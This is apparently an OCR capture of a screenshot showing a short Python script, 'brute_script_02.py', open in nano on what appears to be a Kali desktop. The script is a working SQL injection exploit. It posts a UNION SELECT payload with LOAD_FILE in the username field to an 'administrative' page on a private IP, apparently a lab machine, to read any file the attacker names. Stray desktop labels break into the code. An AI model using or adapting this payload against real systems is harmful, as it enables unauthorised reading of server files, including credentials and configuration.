 GNU nano 5.4 brute_script_02.py *
import requests
import sys
import re
regex = re.compile(r"admin(.*)</h3>", re.DOTALL)
Home
data = {
    "uname":f"admin' union select 1,LOAD_FILE(\"{sys.argv[1]}\"),3,4,5,6-- -",
    "password":"0xmacybersec"
}
Trash
r = requests.post('http://10.129.139.253/administrative', data=data)
file = re.search(regex, r.text)
if file.group(1) ≠ 'None':
    print('Success!')
else:
    print('Fail')
KALI